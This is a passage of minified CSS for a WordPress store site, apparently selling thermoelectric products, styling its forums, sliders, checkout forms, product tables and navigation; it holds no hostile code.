#bbpress-forums div.bbp-reply-header,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,div.bbp-template-notice,div.indicator-hint{background:#ebeaea}#bbpress-forums .bbp-replies
div.even{background:transparent}#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results,
#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic,
#bbpress-forums div.bbp-reply-content,#bbpress-forums div.bbp-reply-header,
#bbpress-forums div.bbp-reply-author .bbp-reply-post-date,
#bbpress-forums div.bbp-topic-tags a,#bbpress-forums #bbp-single-user-details,div.bbp-template-notice,div.indicator-hint,.bbp-arrow{border-color:#ebeaea}.quicktags-toolbar
input{background:linear-gradient(to top, #ffffff, #fff ) #3E3E3E;background:-o-linear-gradient(to top, #ffffff, #fff ) #3E3E3E;background:-moz-linear-gradient(to top, #ffffff, #fff ) #3E3E3E;background:-webkit-linear-gradient(to top, #ffffff, #fff ) #3E3E3E;background:-ms-linear-gradient(to top, #ffffff, #fff ) #3E3E3E;background:linear-gradient(to top, #ffffff, #fff ) #3E3E3E;background-image:-webkit-gradient(
linear,
left top,
left bottom,
color-stop(0, #ffffff),
color-stop(1, #ffffff)
);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffffff')
progid: DXImageTransform.Microsoft.Alpha(Opacity=0);border:1px
solid #d2d2d2;color:#aaa9a9}.quicktags-toolbar input:hover{background:#fff}@media only screen and (max-width: 940px){.page-title
.breadcrumbs{display:none}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait){.page-title
.breadcrumbs{display:none}}#nav.nav-holder .navigation>li>a{height:40px;line-height:40px}#nav ul li, #sticky-nav ul
li{padding-right:34px}.ei-slider{width:100%}.ei-slider{height:400px}.button.default,.gform_wrapper .gform_button,#comment-submit,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button,#reviews input#submit,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper button,.wpcf7-form input[type="submit"],.wpcf7-submit{border-color:#6e9a1f}.button.default:hover,.gform_wrapper .gform_button:hover,#comment-submit:hover,.woocommerce form.checkout #place_order:hover.woocommerce .single_add_to_cart_button::hover,#reviews input#submit:hover,.woocommerce .login .button:hover,.woocommerce .register .button:hover,
.bbp-submit-wrapper button:hover,.wpcf7-form input[type="submit"]:hover,.wpcf7-submit:hover{border-color:#638e1a}.button.default,.fusion-button,.button-default,.gform_wrapper .gform_button,#comment-submit,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button,#reviews input#submit,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper button,.wpcf7-form input[type="submit"],.wpcf7-submit{border-width:1px;border-style:solid}.button.default:hover,.fusion-button.button-default:hover{border-width:1px;border-style:solid}.button.default,#comment-submit,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button,#reviews input#submit,.woocommerce .avada-shipping-calculator-form .button,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper button,.wpcf7-form input[type="submit"],.wpcf7-submit{border-radius:2px}.reading-box{background-color:#f6f6f6}.isotope .isotope-item{-webkit-transition-property:top, left, opacity;-moz-transition-property:top, left, opacity;-ms-transition-property:top, left, opacity;-o-transition-property:top, left, opacity;transition-property:top, left, opacity}.header-v4 #small-nav,.header-v5 #small-nav{background-color:#191919}.header-v5 #header
.logo{float:left}.rtl #header-sticky.sticky-header
.logo{float:left}.bbp_reply_admin_links .admin_links_sep, .bbp-admin-links
.admin_links_sep{display:none}.rev_slider_wrapper{position:relative}.rev_slider_wrapper .shadow-left{position:absolute;pointer-events:none;background-image:url(https://tecteg.com/wp-content/themes/tec/images/shadow-top.png);background-repeat:no-repeat;background-position:top center;height:42px;width:100%;top:0;z-index:99}.rev_slider_wrapper .shadow-left{top:-1px}.rev_slider_wrapper .shadow-right{position:absolute;pointer-events:none;background-image:url(https://tecteg.com/wp-content/themes/tec/images/shadow-bottom.png);background-repeat:no-repeat;background-position:bottom center;height:32px;width:100%;bottom:0;z-index:99}.avada-skin-rev{border-top:1px solid #d2d3d4;border-bottom:1px solid #d2d3d4;-moz-box-sizing:content-box;box-sizing:content-box;//overflow: hidden !important}.tparrows{border-radius:0}.rev_slider_wrapper .tp-leftarrow, .rev_slider_wrapper .tp-rightarrow{background:none;background-color:rgba(0, 0, 0, 0.5);width:63px !important;height:63px !important;position:absolute;top:50%;margin-top:-31px;opacity:0.8;position:absolute;color:#fff}.rev_slider_wrapper .tp-leftarrow:before{content:"\e61e";-webkit-font-smoothing:antialiased}.rev_slider_wrapper .tp-rightarrow:before{content:"\e620";-webkit-font-smoothing:antialiased}.rev_slider_wrapper .tp-leftarrow:before, .rev_slider_wrapper .tp-rightarrow:before{position:absolute;text-align:center;font-size:25px;font-family:IcoMoon;height:63px;margin:21px
0 0 0;padding:0;width:63px}.rev_slider_wrapper .tp-leftarrow:before{margin-left:-2px}.rev_slider_wrapper .tp-rightarrow:before{margin-left:-1px}.rev_slider_wrapper .tp-rightarrow{left:auto;right:0}.no-rgba .rev_slider_wrapper .tp-leftarrow, .no-rgba .rev_slider_wrapper .tp-rightarrow{background-color:#ccc }.rev_slider_wrapper:hover .tp-leftarrow,.rev_slider_wrapper:hover .tp-rightarrow{display:block;opacity:0.8}.rev_slider_wrapper .tp-leftarrow:hover, .rev_slider_wrapper .tp-rightarrow:hover{opacity:1}.rev_slider_wrapper .tp-leftarrow{background-position:19px 19px;left:0;margin-left:0;z-index:100;opacity:0}.rev_slider_wrapper .tp-rightarrow{background-position:29px 19px;right:0;margin-left:0;z-index:100;opacity:0}.tp-bullets
.bullet.last{clear:none}.woocommerce form.checkout #customer_details .col-1,
.woocommerce form.checkout #customer_details .col-2{box-sizing:border-box;-moz-box-sizing:border-box;border:1px
solid;overflow:hidden;padding:30px;margin-bottom:30px;float:left;width:48%;margin-right:4%}.rtl .woocommerce form.checkout #customer_details .col-1,
.rtl .woocommerce form.checkout #customer_details .col-2{float:right}.rtl .woocommerce form.checkout #customer_details .col-1{margin-left:4%;margin-right:0}.woocommerce form.checkout #customer_details .col-1,
.woocommerce form.checkout #customer_details .col-2{border-color:#e0dede}.woocommerce form.checkout #customer_details div:last-child{margin-right:0}.woocommerce form.checkout .avada-checkout-no-shipping #customer_details .col-1{width:100%;margin-right:0}.woocommerce form.checkout .avada-checkout-no-shipping #customer_details .col-2{display:none}.imageframe-glow
img{-moz-box-shadow:0 0 3px rgba(0,0,0,.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,.3);box-shadow:0 0 3px rgba(0,0,0,.3)}.imageframe-dropshadow
img{-moz-box-shadow:2px 3px 7px rgba(0,0,0,.3);-webkit-box-shadow:2px 3px 7px rgba(0,0,0,.3);box-shadow:2px 3px 7px rgba(0,0,0,.3)}#wrapper{width:100%}//.wrapper_blank{display:block}@media only screen and (min-width: 801px) and (max-width: 1014px){#wrapper{width:auto}}@media only screen and (min-device-width: 801px) and (max-device-width: 1014px){#wrapper{width:auto}}.page-title-container{background-image:url(https://tecteg.com/wp-content/themes/tec/images/page_title_bg.png)}.page-title-container{background-color:#F6F6F6}#header{}#header{}#main{padding-top:25px;padding-bottom:40px}#main{}.page-title-container{}.page-title-container{height:87px}.width-100 .fullwidth-box, .width-100 .fusion-section-separator{margin-left:-20px;margin-right:-20px}@media only screen and (max-width: 640px){div#gform_wrapper_3{padding-right:20px}}@media only screen and (min-width: 641px){#gform_wrapper_3
.gform_footer.top_label{padding:16px
0 10px;margin-left:29%;width:70%}#gform_wrapper_3 .top_label
.gfield_label{float:left;width:29%;padding-right:16px;margin-bottom:16px}#gform_wrapper_3 .gfield input[type=text], #gform_wrapper_3 .gfield input[type=email], #gform_wrapper_3 .gfield input[type=tel],textarea#input_3_5{width:70%}div#input_3_6{margin-left:29%!important}}@media only screen and (min-width: 801px){.main-block .top-hover
span{background:#fff;display:block;max-width:75%;width:100%;margin:0
auto}.main-block .top-hover
span{font-size:14px;line-height:14px}.main-block .hover-box
h2{padding-left:5px;padding-right:5px;font-size:14px!important}.main-block
.one_fourth{width:22%}}@media only screen and (max-width:800px){.main-block .hover-box{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important;width:258px!important}.main-block .hover-box
h2{font-size:14px!important}.main-block .top-hover
span{font-size:14px;line-height:14px}}@media only screen and (min-width:406px) and (max-width: 800px){.hover-box{width:258px!important}.main-block .top-hover
span{width:200px!important;display:block;margin:auto}}@media only screen and (max-width:405px){.main-block .top-hover
span{display:block;width:140px;margin:0
auto}}@media only screen and (min-width: 1000px){#header-sticky .avada-row, #header .avada-row, #main .avada-row, .footer-area .avada-row, #slidingbar-area .avada-row, #footer .avada-row,#small-nav .avada-row{max-width:1024px}}@media only screen and (min-width: 801px){.header-v4
#nav{margin-top:26px;margin-bottom:20px}.sub-btn{text-align:right}.mobile-menu-link{display:none!important}}@media only screen and (max-width: 820px) and (min-width:820px){nav ul
li{padding-right:20px!important}}@media only screen and (max-width: 500px){#header-banner
ul.logorow{float:left;width:100%;margin-top:0pc;padding-left:0px}#header-banner ul.translate-list{float:left;width:100%}}@media only screen and (max-width: 800px){#header-banner{float:none!important;display:inline-block;width:100%!important}#mobile-nav li#menu-item-6710{display:none}#header-banner{float:none!important;text-align:center;width:100%!important}ul.translate-list{padding-left:0px}.mobile-nav-holder .mobile-selector, .mobile-topnav-holder .mobile-selector{line-height:31px!important;padding-bottom:2px}#small-nav .mobile-nav-holder{margin-top:20px!important;margin-bottom:20px}.label.one_third{text-align:left!important}.contact-page
select{width:100%!important}}.post-content
h3{font-family:Tahoma,Arial,Helvetica,sans-serif!important}body,td,p,a,h1,h2,input,option,textarea,div{font-family:Tahoma,Arial,Helvetica,sans-serif!important;font-size:14px;letter-spacing:normal;line-height:1.5!important}body
p{font-size:13px}.logorow
li{list-style:none;<!--background: #000 url("/wp-content/uploads/2014/09/topMini.jpg") -1px 0 no-repeat;padding:0
0 5px 25px;-->
font-weight: bold;color:#fff!important;text-align:left}.logorow
li.email{background-position:0 -24px;color:#fff!important}.header-social{display:none}.header-v4
#header{padding:15px
0px;border-bottom:0px}.logorow li
a{color:#fff!important}#nav ul ul, #sticky-nav ul
ul{width:238px;background:none repeat scroll 0 0 #3A3A3C;border-top:8px solid #000}#nav ul li ul li
a{border-bottom:1px solid #8a8a8c!important;display:block;padding:10px!important;color:#fff!important}#wrapper #nav ul li ul li a:hover,#wrapper #nav ul li ul li.current-menu-item>a{background:none repeat scroll 0 0 #3A3A3C!important}#wrapper #nav ul li ul li.current-menu-item>a{color:#fff!important}#main
h2{font-size:18px;margin:10px
0 10px 0;padding:0
0 5px 0;color:#010101;font-weight:normal;border-bottom:1px solid #D9D9D9}.home fieldset,.contact-page
fieldset{border:solid 1px #CCC;padding:12px}.home-contact,.contact-page{padding-left:0;padding-right:15%}.label.one_third{margin-bottom:0px!important;margin-right:5px;text-align:right}.home-contact input,.contact-page
input{height:22px}.home-contact input[type="text"], .home-contact input[type="email"], .home-contact input[type="tel"]{width:55%}.contact-page input[type="text"], .contact-page input[type="email"], .contact-page input[type="tel"]{width:65%}.contact-page
textarea{width:100%;height:75px;padding-top:0px}.home-contact
textarea{width:85%}.home-contact .last,.contact-page
.last{margin-bottom:10px}.home-contact input, .home-contact textarea,.contact-page input, .contact-page textarea,.contact-page
select{border:1px
solid #AAA7A7!important;box-shadow:none!important}span.captcha-text{color:#067500 !important}.home-contact input[type="submit"]{background:-webkit-gradient( linear, left bottom, left top, from( #F5F5F5 ), to( #F2F2F2 ) );color:#000;font-weight:normal!important;padding:0px
10px}.contact-page input[type="submit"]{background:#058200!important;padding:0px
10px!important;color:#fff;border-radius:0px;font-size:11px!important}.contact-page input[type="submit"]:hover{color:#fff!important}.home-contact input[type="submit"]:hover{background:-webkit-gradient( linear, left bottom, left top, from( #F5F5F5 ), to( #F2F2F2 ) );color:#000;font-weight:normal!important;font-size:13px!important}#content{padding-right:40px}.cat-img{}.cat-img
img{width:45%}#sidebar div#nav_menu-2,#sidebar div#nav_menu-3,#sidebar div#nav_menu-5,#sidebar div#nav_menu-6{background-color:#058200;padding:20px
!important;border-radius:6px !important;-webkit-border-radius:6px !important;-moz-border-radius:6px !important;color:#fff!important;font-weight:normal}#sidebar #nav_menu-2 h3,#sidebar #nav_menu-3 h3,#sidebar #nav_menu-5 h3,#sidebar #nav_menu-6
h3{font-size:17px !important;margin-bottom:14px !important;margin-top:7px!important;border-bottom:1px solid #fff;padding-bottom:6px;font-weight:normal}ul#menu-products,ul#menu-seebeck-effect-information,ul#menu-store{padding-left:0px}#sidebar ul#menu-products li ,#sidebar ul#menu-seebeck-effect-information li,#sidebar ul#menu-store
li{border-bottom:0px;padding:0
0 5px 20px;margin:0
0 5px 0;padding-left:0px}#sidebar ul#menu-products li a,#sidebar ul#menu-seebeck-effect-information li a,#sidebar ul#menu-store  li
a{color:#fff;font-family:Tahoma,Arial,Helvetica,sans-serif}#sidebar ul#menu-seebeck-effect-information li a,#sidebar ul#menu-store  li
a{font-size:14px!important}.theme-default
.nivoSliderWeptile{-webkit-box-shadow:none!important;-moz-box-shadow:none!important;border:1px
solid #D9D9D9;box-shadow:none!important}.theme-default a.nivo-prevNav{left:5px!important;background:transparent url('/wp-content/uploads/2014/09/slidePrev.png') 0 0 no-repeat!important;position:absolute;top:65px;width:19px;height:33px!important;display:block!important;text-indent:-99999999px;z-index:999;outline:none}.theme-default a.nivo-nextNav{right:-2px!important;background:transparent url('/wp-content/uploads/2014/09/slideNext.png') 0 0 no-repeat!important;position:absolute;top:65px;width:19px;height:33px!important;display:block!important;text-indent:-99999999px;z-index:999;outline:none}.theme-default .nivo-directionNav
a{opacity:1!important}div#weptile-image-slider-widget-2 h3,div#weptile-image-slider-widget-3 h3,#sidebar div#text-2 h3,div#weptile-image-slider-widget-4 h3,div#weptile-image-slider-widget-5 h3,#sidebar div#text-6
h3{font-size:18px!important;margin:10px
0 10px 0;padding:0
0 8px 0;color:#010101;clear:both;font-weight:normal;border-bottom:1px solid #D9D9D9;letter-spacing:1px}#sidebar #text-2 a,#sidebar #text-6
a{color:#626262;text-decoration:underline;font-size:14px!important;font-style:italic}ul.lnk{padding-left:0px}ul.lnk
li{list-style:none;margin-left:0px !important;padding-left:0px !important;padding-bottom:5px}ul.lnk li
a{font-weight:bold;display:block;margin-bottom:8px;color:#067500 !important;font-size:14px}.home legend,.contact-page
legend{margin:0px
0px 6px 0px;padding:3px
6px 3px 6px;font-size:16px;color:#000}.subtitle{font-size:15px;color:#158341;margin-bottom:0px!important;font-weight:bold}.about-page
p{text-align:justify}#nav.nav-holder .navigation>li>a{font-size:17px!important}.news-page
.one_fourth{margin-right:0px}p.news-title{margin-bottom:0px!important;font-weight:bold;font-size:13px}.news-page
.three_fourth{margin-bottom:5px;font-size:13px!important}.product-main
h2{margin-bottom:15px!important;padding-bottom:18px!important}.product-main
a{font-size:18px!important}.product-main h2 a:hover{text-decoration:underline}.contact-page
.label{font-size:15px;color:#333}.contact-page .select-arrow{position:relative;display:inline;margin-left:-16px;border-left:0px!important}.contact-page
select{padding-top:3px;padding-bottom:3px;width:65%;padding-left:0px;margin-right:0px;display:inline;color:#000!important}.contact-page input[name="postcode"]{width:55%}.contact-page input,.contact-page
textarea{padding-left:5px!important}.contact-page span.wpcf7-form-control.wpcf7-checkbox .wpcf7-list-item-label{font-size:10px!important;color:#000}p.contact-details{font-size:13px}p.contact-details
strong{line-height:25px}p.intro-text{margin-bottom:50px;font-size:19px}footer.footer-area{background:#000;border-top:0px}.footer-area
h3{color:#fff;font-size:20px!important;text-transform:none;font-family:Tahoma,Arial,Helvetica,sans-serif;font-weight:200}ul#menu-more-links li
a{color:#fff;padding-bottom:0px;border-bottom:0px;padding-top:0px;margin-bottom:2px;font-size:13px}div#text-4
h3{visibility:hidden}.footer-area .textwidget,.footer-area .textwidget p,.footer-area .textwidget
a{color:#fff;font-size:13px}ul.footer-social li
a{border:0px}.footer-social
li{display:inline-block;padding-right:10px}.footer-social li
img{margin-top:-10px}.vision-page p,.product-power p,liquid-apps,ul.power-list li a,.liquid-apps p,.shop-04ss p,.custom-design p,.power-products p,.cmo-products p,.store-products p..glossary-page p,.work-page p,.project-page
p{font-size:13px}.vision-page ul,ul.module-list{padding-left:0px}.vision-page ul li ,.liquid-apps ul
li{list-style:none}.module-page
h2{margin-bottom:16px;font-weight:bold;font-size:18px!important}.product-main h2,.liquid-apps h2,.shop-04ss h2,.custom-design
h2{font-size:18px!important}#wrapper #nav ul li ul li
a{font-size:13px!important;line-height:17px!important}ul.module-list
li{list-style:none;display:inline}ul.module-list li
img{margin-bottom:10px}.product-power
.one_fourth{margin-right:0px}ul.power-list li a:hover,a#thermo-link:hover{text-decoration:underline}ul.power-list
li{list-style:none;padding-bottom:10px}ul.power-list{padding-left:0px;margin-top:0px!important}.page-id-29 #main,#main{padding-bottom:0px!important}#wrapper #sidebar .current_page_item > a, #wrapper #sidebar .current-menu-item>a{color:#fff!important}.liquid-apps
ul{padding-left:0px}.liquid-apps ul
li{padding-bottom:10px;font-size:13px}#wrapper #nav ul li ul li a:hover{color:#058200!important}h2.product_title.entry-title{border-bottom:0px!important}.table-1
table{width:100%}.woocommerce-tabs>.tabs{display:none}.woocommerce .single_add_to_cart_button,.woocommerce .avada-shipping-calculator-form .button,.cart_totals .fusion-button,.generalBtn a:hover, #payment input#place_order, form#frmProductInq table input[type="submit"]{background:#058200!important;border-color:#058200!important;color:#fff;text-shadow:none!important;font-weight:normal}.woocommerce .single_add_to_cart_button:hover,.woocommerce .avada-shipping-calculator-form .button:hover,.cart_totals .fusion-button:hover ,.generalBtn a:hover, #payment input#place_order:hover, form#frmProductInq table input[type="submit"]:hover{background:#058200!important;border-color:#058200!important;color:#fff;text-shadow:none!important;font-weight:normal;opacity:0.8}.woocommerce.woocommerce-page
#main{padding-bottom:40px!important}div#tab-description{margin-left:0px}.fusion-table.table-1.product-tab thead tr
th{background:#058200;color:#fff;font-weight:bold;padding:12px}.fusion-table.table-1.product-tab
table{box-shadow:none!important}.fusion-table.table-1.product-tab table tbody tr
td{padding-top:5px;padding-bottom:5px}.fusion-table.table-1.product-tab table tbody tr:last-child{background:#fff}.custom-design a,.project-page
a{font-size:13px!important}.custom-design ul li,.project-page ul
li{padding-bottom:5px}.custom-design ul,.project-page
ul{padding-left:0px;list-style:none}.power-products .one_third
p{margin:0}.power-products .one_third
a{text-decoration:underline;color:#067500 !important;font-size:13px}.storetable tr td, .storetable tr
th{padding:5px;border:0px;font-size:13px}.storetable
table{border:0px!important;box-shadow:none}.storetable thead tr
th{background:#fff!important;padding-left:0px}.storetable tr:nth-child(odd){background:#f6f6f6}.storetable tr:nth-child(even){background:#fff}.postid-359 #tab-reviews,.postid-463 #tab-reviews,.postid-464 #tab-reviews,.postid-617 #tab-reviews,.postid-602 #tab-reviews,.postid-4208 #tab-reviews,.postid-4229 #tab-reviews{display:none!important}.single-product
h2{border-bottom:0px!important}.product-tab
table{border:0px}.product-tab tbody tr
td{border:0px}div#text-2{margin-bottom:20px}.work-page
span{font-weight:bold;font-size:14px!important;color:#158341}.project-page ul li
a{color:#158341!important}.project-page ul li a:hover{text-decoration:underline}#sidebar #text-2 a:hover{text-decoration:none!important}form#frmProductInq table th, form#frmProductInq
table
td{padding-bottom:20px}form#frmProductInq table
td{padding-left:20px}form#frmProductInq table
th{padding-top:10px}form#frmProductInq table
input{padding:5px;width:275px;border:1px
solid #d2d2d2;font-size:13px;color:#747474;-webkit-box-shadow:inset 0 1px 5px rgba
(0,0,0,0.1);-moz-box-shadow:inset 0 1px 5px rgba(0,0,0,0.1);box-shadow:inset 0 1px 5px rgba(0,0,0,0.1);padding:8px
2%}form#frmProductInq table
#frmMessage{width:274px!important;border:1px
solid #d2d2d2;font-size:13px;color:#747474;-webkit-box-shadow:inset 0 1px 5px rgba
(0,0,0,0.1);-moz-box-shadow:inset 0 1px 5px rgba(0,0,0,0.1);box-shadow:inset 0 1px 5px rgba(0,0,0,0.1);padding:8px
2%}form#frmProductInq table input
[type="submit"]:hover{background:#d6d6d6;color:#787878!important;background-image:linear-gradient(top,#d6d6d6
0%,#e8e8e8 100%);background-image:-o-linear-gradient(top,#d6d6d6
0%,#e8e8e8 100%);background-image:-moz-linear-gradient(top,#d6d6d6
0%,#e8e8e8 100%);background-image:-webkit-linear-gradient
(top,#d6d6d6 0%,#e8e8e8 100%);background-image:-ms-linear-gradient(top,#d6d6d6
0%,#e8e8e8 100%);background-image:-webkit-gradient(linear,left
top,left bottom,color-stop(0,#d6d6d6),color-stop
(1,#e8e8e8));border:1px
solid #d6d6d6;filter:progid:DXImageTransform.Microsoft.gradient
(startColorstr='#d6d6d6',endColorstr='#e8e8e8')}form#frmProductInq table
label{font-weight:normal;font-family:'PT Sans',Arial,Helvetica,sans- serif!important;font-size:15px!important}form#frmProductInq table input[type="submit"],form#frmProductInq table input[type="button"]{text-align:center;text-transform:uppercase;text-align:center;text-shadow:0 1px 0 #fff;padding:1px
10px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2);-moz-box-shadow:0 1px 1px rgba(0,0,0,0.2);box-shadow:0 1px 1px rgba(0,0,0,0.2);font-size:15px!important;font-weight:bold}form#frmProductInq table label
.description{color:red}form#frmProductInq table input[type="submit"],form#frmProductInq table input[type="button"]{background:#058200;border-color:#058200;color:#fff;font-weight:normal;width:100%}#inquiry-title
h2{border-bottom:0px;padding:5px;color:#fff;margin-bottom:30px}div#inquiry-title{background:#058200}.postid-452 form.cart,.postid-454 form.cart,.postid-457
form.cart{#display: none}.news-page
a{margin-left:5px}ul.translate-list{margin:0px;list-style:none}div#glt-translate-trigger{display:none}.skiptranslate.goog-te-gadget{text-align:left}.contact-page .select-arrow
img{margin-top:4px}.avada-skin-rev{border-top:0px}.header-v4 #small-nav{border:0px}#nav ul .cart-contents .cart-content
a{background:none repeat scroll 0 0 #3A3A3C!important;border-bottom:1px solid #8A8A8C!important}#nav ul .cart-contents .cart-content a:hover{color:#058200!important}#nav ul .cart-contents{border:0px}#small-nav .cart-checkout{background:none repeat scroll 0 0 #3A3A3C!important;border:0px}#small-nav .cart-checkout .checkout-link a:before, #small-nav .cart-checkout .cart-link a:before{color:#fff!important}#small-nav .cart-checkout .checkout-link a:hover, #small-nav .cart-checkout .cart-link a:hover{opacity:0.75}.page-id-215 #main,.page-id-216
#main{padding-bottom:40px!important}div.shipping-coupon,.cart_totals tr.shipping,.cart_totals tr.tax-rate,.cart_totals tr.order-total,.myaccount_user_container
span.username{display:none}.cart_totals{float:none;width:100%}.cart-subtotal th,form.checkout .shop_table tfoot th,.shop_table thead tr
th{text-shadow:none!important;font-family:Tahoma,Arial,Helvetica,sans-serif!important;font-size:14px}#header-banner{float:right;display:inline-block;width:50%}ul.translate-list{float:left;width:50%}ul.logorow{float:right;width:50%;margin-top:0pc}.logorow li
img{margin-top:4px;margin-right:5px}.storetable.custom tr
th{padding:20px!important;border:1px
solid #dcdcdc!important}.storetable.custom tr
td{border:1px
solid #dcdcdc!important;padding-left:20px!important}.storetable.custom tr th, .storetable.custom tr
td{font-size:11px}.generalBtn.purchase-btn.customize>a:nth-child(1){background:rgb(183,183,183)!important;border-color:rgb(183,183,183)!important;padding-left:42px;padding-right:40px;color:#4C4848!important;font-weight:normal!important;text-shadow:none;font-size:15px!important;padding-top:10px;padding-bottom:10px}.generalBtn.purchase-btn.customize a:last-child{background:#058200!important;border-color:#058200!important;color:#fff!important;font-weight:normal!important;text-shadow:none;font-size:15px!important;padding:10px
38px}.generalBtn.purchase-btn.customize{text-align:center}.tag-head
a{color:#000;font-size:22px}.tag-head a:hover{color:#8A8A8A!important}.tax-product_cat .product-title
a{color:#000}.tax-product_cat .product-title a:hover,.tax-product_cat
span.amount{color:#8A8A8A!important}div.customtable tr th, div.customtable tr
td{padding-left:2px}div.customtable tr th, div.customtable tr
td{width:auto!important;padding-left:5px;padding-right:5px;padding-right:3px}.tax-product_cat .woocommerce-container li a
img{height:160px}.storetable.custom tr th:first-child, .storetable.custom tr td:first-child{text-align:left!important}.storetable.custom tr th, .storetable.custom tr
td{text-align:center}span.wpcf7-not-valid-tip{display:inline !important}.contact-page input[type="text"], .contact-page input[type="email"], .contact-page input[type="tel"],.contact-page
textarea{font-size:15px;color:#333!important}.contact-page .input-value.two_third.last{margin-bottom:15px}.contact-page input::-webkit-input-placeholder{color:#333!important}.selectcountry .select-arrow{background:transparent!important}.label.one_third{margin-top:5px}.contact-page input[type="text"], .contact-page input[type="email"], .contact-page input[type="tel"]{height:34px}.contact-page
select{height:30px;padding-top:1px}body:not(:-moz-handler-blocked)  .contact-page
select{width:63.9%!important}.blog i.icon-pen,p.single-line-meta.vcard a:last-child{display:none}.blog .post h2
a{font-size:20px}.blog .post
h2{border-bottom:0px!important}.blog
.pagination{margin-top:0px;margin-bottom:30px}div#child-tab table tr th, div#child-tab table tr
td{font-size:13px}a.tab-btn{background:#058200;color:#fff;padding:8px
10px}a.tab-btn:hover{opacity:0.8}tr.row-btn
td{padding-top:20px;padding-bottom:20px}#main
#sidebar{padding-bottom:40px}span.humid{color:red}p.humid-text{text-align:center;font-size:16px}a.tab-btn.buy-btn{color:#fff!important;text-decoration:none!important}.prod-desc{height:86px}.prod-desc.custom{height:150px}.shop-cat
p{}.pdf-link{margin-top:15px;text-align:center}.pdf-link
a{font-size:16px}.ipow-page p,.ipow-page h2,.ipow-page ul
li{font-family:'Arbutus Slab',serif!important}span.ipow-logo{color:red;font-size:16px}div#ehu-bar-content{line-height:25px!important}div#ehu-bar{border-bottom-width:2px!important}a.top-btn{border:2px
solid #FFF;color:#FFF;font-family:verdana;font-size:12px;font-weight:bold;padding:6px
20px;text-decoration:none;text-transform:uppercase;border-radius:20px 20px 20px 20px;margin-left:10px}div#ehu-bar-content .avada-row{margin:0
auto}p.form-text{font-weight:bold}.sub-btn input.wpcf7-form-control.wpcf7-submit{background:#058200!important;color:#fff;border-color:#058200!important;padding:10px
30px}.offer-wrapper .fusion-column{margin-right:2%;margin-bottom:0px}.wdpu-text{background:#fff!important;padding:0px!important}.popup-text{padding:20px
20px!important;text-align:center}.popup-text
br{display:none}.offer-wrapper
.two_third{color:#fff;text-transform:uppercase;font-weight:bold;font-size:2em;letter-spacing:1px}.offer-wrapper.avada-row{padding:15px
20px!important;text-align:center;background:#058200!important}.pop-btn
a{font-size:1.8em!important;color:#fff!important;text-decoration:none!important;text-transform:uppercase;letter-spacing:1px}.pop-btn{background:#F6C530;margin-top:4px}.wdpu-4367 .wdpu-msg,.wdpu-4372 .wdpu-msg{background-color:transparent!important;box-shadow:none!important}.wdpu-4372 .wdpu-msg{max-width:760px!important}div#tab-reviews{display:none!important}.final-con{padding-top:25px;padding-bottom:20px}.app-form .input-label{margin-bottom:5px;font-size:13px}.app-form .input-entry{margin-bottom:20px}.app-form .input-field{overflow:hidden}.default-stmt{margin-bottom:20px;font-weight:bold;font-size:13px}.app-form input.wpcf7-form-control.wpcf7-submit{background:#058200!important;padding:0px
20px!important;color:#fff;border-radius:0px;font-size:11px!important}.input-field textarea, .input-field
input{font-size:13px;color:#333!important}h2.head-post-text{border:none!important;font-weight:bold!important}p.contact-text{text-align:center}.postid-4532
.related.products{display:none}.postid-4527
.related.products{display:none}.postid-4523
.related.products{display:none}.postid-4519 .related.products,.product-buttons-container .add_to_cart_button,.product-buttons-container a.show_details_button:before{display:none}.product-buttons-container
a.show_details_button{float:none;max-width:100%!important;background:#058200;color:#fff;padding:6px
10px;text-align:center}p.stock.out-of-stock{font-size:20px;margin-bottom:0px}.avada-row.header-search{display:none}.home p#breadcrumbs,p#breadcrumbs{display:none}li.post-4523
a.button.product_type_simple{display:none}li.post-4527
a.button.product_type_simple{display:none}.page-id-18 .post-476 .product-buttons a:first-child{display:none}.products .product-buttons a:first-child{display:none}p.custom-text{margin-bottom:0;font-size:15px;padding-top:10px;color:#058200}.product_meta .wup-price-label{display:none}.product_meta{padding-top:0}.products
.upcoming{display:none}h2.coming{color:red!important;text-transform:uppercase}.coming-desc
p{font-size:16px}.products li.post-4858 h3.product-title{text-transform:uppercase}span.soon{color:red;display:block}.products .post-4858 p.custom-text{text-transform:initial;padding-top:15px}.coupon-button input.fusion-button{background:#058200!important;border-color:#058200!important;color:#fff;text-shadow:none!important;font-weight:normal;color:#fff!important;font-weight:normal!important}.coupon-button input.fusion-button:hover{background:#058200!important;border-color:#058200!important;color:#fff;text-shadow:none!important;font-weight:normal;opacity:0.8}a.btns-ipower{background:#058200;color:#fff;padding:8px
30px}p.btn-block{margin-top:5%!important;margin-bottom:5%}.main-block .top-hover{position:absolute;text-align:center;z-index:999;width:100%}.main-block .top-hover
span{background:rgba(255, 255, 255, 0.51)}.main-block .hover-box{position:absolute;bottom:0px;background:rgba(14, 5, 5, 0.24);z-index:999;width:100%}.main-block .hover-box
h2{color:#fff;font-weight:bold!important;margin-bottom:0px!important;text-align:center}.main-block .hover-box h2
a{color:#fff}.main-block .main-block-btn
a{margin-bottom:10px!important;display:block;width:50%;margin:0
auto;font-weight:normal!important;float:none;max-width:100%!important;background:#058200;color:#fff;text-align:center}.main-block-btn a:hover{background:#379b33!important;color:#fff!important}.main-block .top-hover
h3{margin-top:7px}.page-id-1489 .shop-cat{display:none}.desktop-menu-link .sub-menu li
a{text-transform:uppercase!important}.mobile-nav-item li.desk-menu{display:none}.page-id-18 .shop-cat{display:none}#main .main-block
h2{border-bottom:0px}.main-block-btn a
